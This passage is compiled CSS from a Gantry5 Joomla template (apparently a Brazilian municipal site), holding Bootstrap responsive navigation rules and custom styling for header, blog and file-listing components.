  .nav-collapse .nav > li {
    float: none;
  }
  /* line 446, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li > a {
    margin-bottom: 2px;
  }
  /* line 449, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  /* line 452, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav .nav-header {
    color: #777;
    text-shadow: none;
  }
  /* line 456, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li > a, .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #777;
    border-radius: 0.1875rem;
  }
  /* line 463, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    border-radius: 0.1875rem;
  }
  /* line 468, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  /* line 471, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li > a:hover, .nav-collapse .nav > li > a:focus, .nav-collapse .dropdown-menu a:hover, .nav-collapse .dropdown-menu a:focus {
    background-color: #f2f2f2;
  }
  /* line 477, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-inverse .nav-collapse .nav > li > a, .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #999;
  }
  /* line 481, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-inverse .nav-collapse .nav > li > a:hover, .navbar-inverse .nav-collapse .nav > li > a:focus, .navbar-inverse .nav-collapse .dropdown-menu a:hover, .navbar-inverse .nav-collapse .dropdown-menu a:focus {
    background-color: #111;
  }
  /* line 487, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse.in .btn-group {
    padding: 0;
    margin-top: 5px;
  }
  /* line 491, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    display: none;
    float: none;
    max-width: none;
    padding: 0;
    margin: 0 15px;
    background-color: transparent;
    border: none;
    border-radius: 0;
    box-shadow: none;
  }
  /* line 505, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  /* line 508, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .dropdown-menu:before, .nav-collapse .dropdown-menu:after {
    display: none;
  }
  /* line 512, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  /* line 515, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li > .dropdown-menu:before, .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  /* line 519, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .navbar-form, .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  }
  /* line 528, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-inverse .nav-collapse .navbar-form, .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111;
    border-bottom-color: #111;
  }
  /* line 533, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  /* line 537, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse, .nav-collapse.collapse {
    height: 0;
    overflow: hidden;
  }
  /* line 542, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar .btn-navbar {
    display: block;
  }
  /* line 545, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-static .navbar-inner {
    padding-right: 10px;
    padding-left: 10px;
  }
}
@media only all and (min-width: 60rem) {
  /* line 10, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  /* line 552, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}
@media only all and (max-width: 47.99rem) {
  /* line 2, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_forms.scss */
  /* line 3, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_forms.scss */
  .form-horizontal .control-label {
    display: block;
    float: none;
    text-align: left;
  }
  /* line 9, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_forms.scss */
  .form-horizontal .controls {
    margin: 0;
  }
  /* line 14, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_forms.scss */
  [dir="rtl"] .form-horizontal .control-label {
    text-align: right;
  }
}
@media only all and (max-width: 47.99rem) {
  /* line 2, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  div.modal {
    position: fixed;
    top: 20px;
    right: 20px;
    left: 20px;
    width: auto;
    margin: 0;
  }
  /* line 10, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  div.modal.fade {
    top: -100px;
  }
  /* line 13, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  div.modal.fade.in {
    top: 20px;
  }
}
@media only all and (max-width: 30rem) {
  /* line 19, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  div.modal {
    top: 10px;
    right: 10px;
    left: 10px;
  }
}
@media only all and (max-width: 47.99rem) {
  /* line 27, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  /* line 28, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  .pull-right.item-image {
    margin-left: 0;
  }
  /* line 33, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  /* line 34, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  .pull-left.item-image {
    margin-right: 0;
  }
}
/*# sourceMappingURL=delight-joomla_11.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.seconser.niteroi.rj.gov.br/templates/it_delight/custom/css-compiled/custom_11.css
body_size: 4869
content:
/* GANTRY5 DEVELOPMENT MODE ENABLED.

   WARNING: This file is automatically generated by Gantry5. Any modifications to this file will be lost!

   For more information on modifying CSS, please read:

   http://docs.gantry.org/gantry5/configure/styles
   http://docs.gantry.org/gantry5/tutorials/adding-a-custom-style-sheet
 */

@import "header-search";
@import 'mainbottom';
@import 'bottom';
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 9, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/*
 @import 'top';
 @import 'navigation';
 @import 'showcase';
 @import 'breadcrumb';
 @import 'feature';
 @import 'main';
 @import 'sobrebottom';
 @import 'comboone';
 @import 'combotwo';
 @import 'parallax';
 @import 'parallaxtwo';
 @import 'extension';
 */
/* line 3, templates/it_delight/scss/header.scss */
#g-header .g-content.g-particle .g-logo img {
  width: 60%;
}
/* line 7, templates/it_delight/scss/header.scss */
#g-header .g-particle img {
  width: 77%;
}
/* line 11, templates/it_delight/scss/header.scss */
#g-header #module-custom-140-particle.g-particle, #g-header #module-custom-141-particle.g-particle {
  text-align: right;
}
/* line 17, templates/it_delight/scss/header.scss */
#header-search .search input {
  font-size: 0.9rem;
  font-weight: normal;
  text-transform: capitalize;
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /*
   #g-header .g-content {
   background-color: pink;
   }
   */
  /* line 57, templates/it_delight/scss/header.scss */
  #g-header > .g-container > .g-grid > .g-block {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 100%;
    -moz-flex: 0 100%;
    -ms-flex: 0 100%;
    flex-basis: 100%;
    width: 100%;
  }
  /* line 70, templates/it_delight/scss/header.scss */
  #g-header .g-content.g-particle .g-logo img {
    width: 35%;
  }
  /* line 74, templates/it_delight/scss/header.scss */
  #g-header .g-content {
    text-align: center;
  }
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
}
@media only all and (max-width: 30rem) {
}
@media only all and (min-width: 48rem) {
  /* line 22, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
}
@media only all and (max-width: 59.99rem) {
}
/* line 3, templates/it_delight/scss/navigation.scss */
#g-navigation .g-main-nav .g-toplevel > li > .g-menu-item-container {
  font-weight: normal;
  text-transform: capitalize;
}
/* line 11, templates/it_delight/scss/navigation.scss */
#g-navigation .g-logo {
  margin: 20px 0;
  margin-left: 0px;
  display: inline-block;
  margin-left: 5rem;
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 41, templates/it_delight/scss/navigation.scss */
  #g-navigation .g-content {
    text-align: center;
  }
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
}
@media only all and (max-width: 30rem) {
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
}
/* line 7, templates/it_delight/scss/fullwidth.scss */
#g-fullwidth .sprocket-features-desc {
  display: none;
}
/* line 11, templates/it_delight/scss/fullwidth.scss */
#g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-title {
  font-size: 1.9rem;
  background: none;
  text-shadow: 2px 2px 2px #000;
}
@media only all and (min-width: 75rem) {
  /* line 28, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-content {
    bottom: 25px;
    width: 55%;
    left: 390px;
  }
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 39, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-title {
    font-size: 1.6rem;
  }
  /* line 44, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .layout-slideshow .sprocket-features-img-container img {
    width: 168%;
    margin-left: -53%;
    max-width: 155% !important;
  }
  /* line 51, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-content {
    bottom: 30px;
    left: 98px;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 67, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-title {
    font-size: 1.6rem;
    width: 60%;
  }
  /* line 73, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .layout-slideshow .sprocket-features-img-container img {
    width: 176%;
    margin-left: -75%;
    max-width: 178% !important;
  }
  /* line 81, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-content {
    bottom: 30px;
    left: 98px;
    width: 120%;
  }
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
  /* line 94, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-title {
    font-size: 1.6rem;
  }
  /* line 99, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .layout-slideshow .sprocket-features-img-container img {
    width: 235%;
    margin-left: -130%;
    max-width: 240% !important;
  }
  /* line 107, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-content {
    bottom: 30px;
    left: 28px;
    width: 57%;
  }
}
@media only all and (max-width: 30rem) {
  /* line 122, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-title {
    font-size: 1.4rem;
    width: 150%;
  }
  /* line 128, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .layout-slideshow .sprocket-features-img-container img {
    width: 285%;
    margin-left: -175%;
    max-width: 280% !important;
  }
  /* line 136, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-content {
    bottom: 30px;
    left: 28px;
    width: 55%;
  }
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
}
@media only all and (max-width: 30rem) {
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
}
/* line 1, templates/it_delight/scss/feature.scss */
#g-feature {
  margin-top: 0;
  margin-bottom: 50px;
  padding-bottom: 25px;
}
/* line 7, templates/it_delight/scss/feature.scss */
#g-feature .g-content {
  margin-bottom: 0;
  padding-bottom: 0;
}
/* line 13, templates/it_delight/scss/feature.scss */
#eb.mod-easyblogshowcase {
  margin-bottom: -20px;
}
/* line 19, templates/it_delight/scss/feature.scss */
#g-feature .eb-gallery-thumb.eb-mod-thumb.is-center .eb-mod-image-cover {
  width: 100% !important;
}
/* line 23, templates/it_delight/scss/feature.scss */
#g-feature .eb-gallery-meta {
  display: none;
}
/* line 29, templates/it_delight/scss/feature.scss */
#eb.eb-mod .eb-gallery-box {
  padding: 0px;
}
/* line 34, templates/it_delight/scss/feature.scss */
#eb.eb-mod .eb-gallery-stage {
  border: 0;
  border-radius: 0;
}
/* line 39, templates/it_delight/scss/feature.scss */
#eb .eb-mod-thumb .eb-mod-image {
  border: none;
  border-radius: 0px;
  margin: 0;
  padding: 0;
}
/* line 46, templates/it_delight/scss/feature.scss */
#g-feature .eb-gallery-title {
  margin: 15px 0 !important;
  font-size: 1.9rem !important;
  line-height: 2.1rem !important;
}
/* line 52, templates/it_delight/scss/feature.scss */
#eb .eb-mod-thumb.is-center {
  text-align: center;
}
/* line 57, templates/it_delight/scss/feature.scss */
#eb.eb-mod .eb-gallery-thumb {
  margin: -4px;
}
/* line 61, templates/it_delight/scss/feature.scss */
#eb.eb-mod .eb-gallery-title:hover {
  color: #ef7534;
}
/* line 65, templates/it_delight/scss/feature.scss */
#eb.eb-mod .eb-gallery-more a {
  border: 1px solid #e1e1e1;
  border-radius: 0px;
}
/* line 71, templates/it_delight/scss/feature.scss */
#eb.eb-mod .eb-gallery-buttons {
  border: 1px solid #e1e1e1;
  border-radius: 0px;
}
/* line 76, templates/it_delight/scss/feature.scss */
#eb.eb-mod .eb-gallery-button + .eb-gallery-button {
  border-left: 1px solid #e1e1e1;
}
/* line 81, templates/it_delight/scss/feature.scss */
#eb.eb-mod .eb-gallery-title {
  white-space: initial;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: left;
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
}
@media only all and (max-width: 30rem) {
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 17, templates/it_delight/scss/subfeature.scss */
  #g-subfeature .g-keypoints-image.image-bottom {
    max-width: 153%;
    margin-left: -25%;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
}
@media only all and (max-width: 30rem) {
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
  /* line 65, templates/it_delight/scss/subfeature.scss */
  #g-subfeature .g-keypoints-image.image-bottom {
    display: none;
  }
}
/* line 1, templates/it_delight/scss/maintop.scss */
#g-maintop {
  padding-bottom: 5px;
  padding-top: 3px;
}
/* line 6, templates/it_delight/scss/maintop.scss */
#g-maintop .g-content {
  padding-top: 0;
  margin-top: 0;
}
/* line 11, templates/it_delight/scss/maintop.scss */
#g-maintop .sprocket-mosaic .sprocket-mosaic-item .sprocket-readmore-tags .sprocket-readmore {
  display: none;
}
/* line 15, templates/it_delight/scss/maintop.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-padding .sprocket-mosaic-head .sprocket-mosaic-title {
  font-size: 1.3rem;
  line-height: 1.7rem;
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
}
@media only all and (max-width: 30rem) {
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
}
/* line 3, templates/it_delight/scss/sidebar.scss */
#g-aside .g-title, #g-sidebar .g-title {
  font-size: 1.3rem;
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
}
@media only all and (max-width: 30rem) {
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
}
/* line 3, templates/it_delight/scss/footer.scss */
#g-footer .g-contacts-icon.fa.fa-home, #g-footer .g-contacts-icon.fa.fa-phone, #g-footer .g-contacts-icon.fa.fa-envelope-o, #g-footer .g-contacts-icon.fa.fa-clock-o {
  color: #ef7534;
}
/* line 12, templates/it_delight/scss/footer.scss */
#g-footer #eb {
  text-align: left;
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 30, templates/it_delight/scss/footer.scss */
  #g-footer .g-contacts-icon.fa.fa-home, #g-footer .g-contacts-icon.fa.fa-phone, #g-footer .g-contacts-icon.fa.fa-envelope-o, #g-footer .g-contacts-icon.fa.fa-clock-o {
    color: #ef7534;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 47, templates/it_delight/scss/footer.scss */
  #g-footer .size-50, #g-footer .size-22, #g-footer .size-28 {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 100%;
    -moz-flex: 0 100%;
    -ms-flex: 0 100%;
    flex: 0 100%;
    width: 100%;
  }
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
}
@media only all and (max-width: 30rem) {
  /* line 82, templates/it_delight/scss/footer.scss */
  #g-footer .g-contacts-icon.fa.fa-home, #g-footer .g-contacts-icon.fa.fa-phone, #g-footer .g-contacts-icon.fa.fa-envelope-o, #g-footer .g-contacts-icon.fa.fa-clock-o {
    display: none;
  }
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
}
/* line 2, templates/it_delight/scss/copyright.scss */
#g-copyright .g-block.size-19 p, #g-copyright .g-block.size-17 p {
  text-align: right;
  margin: 0;
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
  /* line 39, templates/it_delight/scss/copyright.scss */
  #g-copyright {
    text-align: left;
  }
  /* line 43, templates/it_delight/scss/copyright.scss */
  #g-copyright .g-block.size-19 p, #g-copyright .g-block.size-17 p {
    text-align: left;
  }
}
@media only all and (max-width: 30rem) {
  /* line 54, templates/it_delight/scss/copyright.scss */
  #g-copyright .g-block.size-19 p, #g-copyright .g-block.size-17 p {
    text-align: left;
  }
  /* line 58, templates/it_delight/scss/copyright.scss */
  #g-copyright {
    text-align: left;
  }
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
}
/* line 47, templates/it_delight/scss/custom.scss */
div#fd.eb .eb-author-name, div#fd.eb .eb-meta-author, div#fd.eb .eb-post-author {
  pointer-events: none !important;
}
/* line 56, templates/it_delight/scss/custom.scss */
#g-mainbody .item.item-page.institucional-class img {
  float: left;
  margin-bottom: 15px;
  margin-right: 30px;
  margin-top: 10px;
  width: 43%;
}
/* line 64, templates/it_delight/scss/custom.scss */
#g-mainbody article.item.item-page p {
  text-align: justify;
}
/* line 68, templates/it_delight/scss/custom.scss */
#g-mainbody article.item.item-page h3 {
  color: #ef7534;
}
/* line 72, templates/it_delight/scss/custom.scss */
#g-mainbody .item.item-page.institucional-class h3 {
  text-align: left;
}
/* line 80, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid__title {
  font-size: 1.3rem;
  font-weight: normal;
  line-height: 1.7rem;
  color: #333;
  text-align: left;
}
/* line 88, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid__title a:hover {
  color: #ef7534;
}
/* line 93, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid-showcase-content {
  background-color: rgba(0, 0, 0, 0.5);
  background-image: none;
  display: block;
  width: 100%;
  padding: 20px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
}
/* line 107, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid-showcase-content__meta--text {
  color: #fff;
  text-shadow: none;
}
/* line 112, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid__meta > div {
  border: 1px solid #e1e1e1;
  border-radius: 0.1875rem;
  padding: 5px 10px;
  font-size: 0.9rem;
}
/* line 120, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid-showcase-control .btn-default:hover, #eb .eb-blog-grid-showcase-control .btn-default:focus {
  color: #ef7534 !important;
}
/* line 127, templates/it_delight/scss/custom.scss */
#eb .eb-post-title {
  font-size: 1.9rem;
  line-height: 2.1rem;
  word-break: break-word;
  text-align: left;
}
/* line 134, templates/it_delight/scss/custom.scss */
#eb .eb-post-title a:hover {
  color: #ef7534;
}
/* line 138, templates/it_delight/scss/custom.scss */
.eb-entry-title.reset-heading {
  font-size: 1.9rem;
  text-align: left;
}
/* line 143, templates/it_delight/scss/custom.scss */
#eb .eb-mod-media-title {
  font-weight: normal;
}
/* line 148, templates/it_delight/scss/custom.scss */
#eb .eb-section-heading {
  border-bottom: 1px solid #ddd;
  font-size: 1.3rem;
  font-weight: normal;
  text-transform: capitalize;
}
/* line 156, templates/it_delight/scss/custom.scss */
#eb .eb-post-meta a {
  color: #ef7534;
  font-size: 1rem;
}
/* line 161, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid-showcase-content__meta a {
  color: #ef7534;
}
/* line 165, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid__meta a:hover {
  color: #333;
}
/* line 169, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid__meta a {
  color: #ef7534;
}
/* line 173, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid-showcase-content__meta a:hover {
  color: #fff;
}
/* line 177, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid__meta--text {
  font-size: 1rem;
}
/* line 181, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid-meta-date {
  color: #444;
  font-size: 0.9rem;
}
/* line 187, templates/it_delight/scss/custom.scss */
#eb .text-muted {
  color: #ef7534;
}
/* line 191, templates/it_delight/scss/custom.scss */
#eb.eb-mod * {
  line-height: 22px;
}
/* line 195, templates/it_delight/scss/custom.scss */
#eb .eb-post-body {
  text-align: justify;
}
/* line 199, templates/it_delight/scss/custom.scss */
#eb {
  text-align: justify;
}
/* line 203, templates/it_delight/scss/custom.scss */
#eb .eb-related-title {
  font-size: 1rem;
  text-align: left;
}
/* line 208, templates/it_delight/scss/custom.scss */
#eb .eb-mod-thumb .eb-mod-image-cover {
  border: none;
  border-radius: 0;
}
/* line 213, templates/it_delight/scss/custom.scss */
#eb .eb-post-thumb .eb-post-image-cover {
  border: none;
  border-radius: 0;
  -webkit-box-shadow: 0 0 0px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 0px rgba(0, 0, 0, 0.5);
}
/* line 221, templates/it_delight/scss/custom.scss */
#eb .es-post-state {
  margin-bottom: -10px;
}
/* line 225, templates/it_delight/scss/custom.scss */
#eb .eb-post {
  border-radius: 0;
}
/* line 229, templates/it_delight/scss/custom.scss */
#eb .btn {
  border-radius: 0;
}
/* line 233, templates/it_delight/scss/custom.scss */
#eb .eb-pager {
  border-radius: 0px;
  display: none;
}
/* line 238, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid__meta > div {
  border-radius: 0;
}
/* line 243, templates/it_delight/scss/custom.scss */
#eb .eb-pager__fast-first-link, #eb .eb-pager__pre-link, #eb .eb-pager__fast-last-link, #eb .eb-pager__next-link, #eb .eb-pager__link-list {
  font-weight: normal;
}
/* line 247, templates/it_delight/scss/custom.scss */
#eb .eb-pager .fa-chevron-left {
  margin-right: 6px;
}
/* line 251, templates/it_delight/scss/custom.scss */
#eb .eb-pager .fa-chevron-right {
  margin-left: 6px;
}
/* line 256, templates/it_delight/scss/custom.scss */
#eb .btn-default:hover, #eb .btn-default:focus, #eb .btn-default:active, #eb .btn-default.active, .open .dropdown-toggle_#eb .btn-default {
  color: #333 !important;
  background-color: #f5f5f5 !important;
  border-color: #bebebe !important;
}
/* line 262, templates/it_delight/scss/custom.scss */
#eb.eb-mod .eb-gallery-more a:hover {
  color: #333 !important;
  background-color: #f5f5f5 !important;
  border-color: #bebebe !important;
  transition: 0.2s;
}
/* line 270, templates/it_delight/scss/custom.scss */
#eb .eb-entry-nav {
  border-radius: 0;
}
/* line 275, templates/it_delight/scss/custom.scss */
#eb .eb-brand-name {
  font-size: 1.3rem;
}
/* line 280, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid__item {
  padding: 0 8px 30px;
}
/* line 288, templates/it_delight/scss/custom.scss */
.search .search-form-results .btn-toolbar .btn-group .btn {
  border-radius: 0 !important;
}
/* line 293, templates/it_delight/scss/custom.scss */
.badge {
  border-radius: 0px;
}
/* line 297, templates/it_delight/scss/custom.scss */
.search .search-results .result-item .result-title h4 a {
  color: #ef7534;
  font-size: 1.3rem;
}
/* line 302, templates/it_delight/scss/custom.scss */
.search .search-results .result-item .result-title h4 a:hover {
  color: #333;
}
/* line 306, templates/it_delight/scss/custom.scss */
.search span.highlight {
  background-color: #ef7534;
  color: #fff;
}
/* line 313, templates/it_delight/scss/custom.scss */
.dropfiles-content-multi .breadcrumbs {
  display: none;
}
/* line 317, templates/it_delight/scss/custom.scss */
.dropfiles-container-default .dropfiles-categories .categories-head > h2 {
  display: none;
}
/* line 321, templates/it_delight/scss/custom.scss */
.dropfiles-content.dropfiles-content-default h3 {
  font-family: "Montserrat";
  font-size: 1.3rem;
  font-weight: normal;
}
/* line 331, templates/it_delight/scss/custom.scss */
.dropfiles-container-default {
  padding: 0px;
}
/* line 335, templates/it_delight/scss/custom.scss */
.dropfiles-content-default .dropfiles_list .file {
  max-width: none;
}
/* line 339, templates/it_delight/scss/custom.scss */
.dropfiles-content .openlink {
  background-color: #f69e34;
  border-color: #f69e34;
  color: #fff !important;
  width: 138px;
}
/* line 346, templates/it_delight/scss/custom.scss */
.dropfiles-content .openlink:hover {
  background-color: #f69e34;
  border-color: #f69e34;
}
/* line 351, templates/it_delight/scss/custom.scss */
.dropfiles-content-default .file .file-xinfo {
  font-size: 0.8rem;
  text-transform: none;
  color: #777;
  line-height: 16px;
  font-weight: normal;
  font-family: "Montserrat";
}
/* line 360, templates/it_delight/scss/custom.scss */
#g-mainbody .droptablestable tr, #g-mainbody .droptablestable th, #g-mainbody .droptablestable td {
  border-bottom: 1px solid #ccc;
  vertical-align: center !important;
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 379, templates/it_delight/scss/custom.scss */
  #g-mainbody .item.item-page.institucional-class img {
    float: left;
    margin-bottom: 25px;
    margin-right: 0px;
    margin-top: 0px;
    width: 100%;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 395, templates/it_delight/scss/custom.scss */
  #g-mainbody .item.item-page.institucional-class img {
    float: left;
    margin-bottom: 25px;
    margin-right: 0px;
    margin-top: 0px;
    width: 100%;
  }
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
  /* line 411, templates/it_delight/scss/custom.scss */
  #eb .eb-blog-grid__item {
    display: contents;
  }
  /* line 415, templates/it_delight/scss/custom.scss */
  #eb .eb-blog-grid__content {
    margin-bottom: 35px;
  }
  /* line 421, templates/it_delight/scss/custom.scss */
  #eb .eb-blog-grid-showcase-content__article {
    margin: 0 0 10px;
    display: none;
  }
  /* line 427, templates/it_delight/scss/custom.scss */
  #eb .eb-blog-grid-showcase-content__title {
    font-size: 1.3rem;
  }
  /* line 432, templates/it_delight/scss/custom.scss */
  #g-mainbody .item.item-page.institucional-class img {
    float: left;
    margin-bottom: 25px;
    margin-right: 0px;
    margin-top: 0px;
    width: 100%;
  }
}
@media only all and (max-width: 30rem) {
  /* line 448, templates/it_delight/scss/custom.scss */
  #eb .eb-blog-grid__item {
    display: contents;
  }
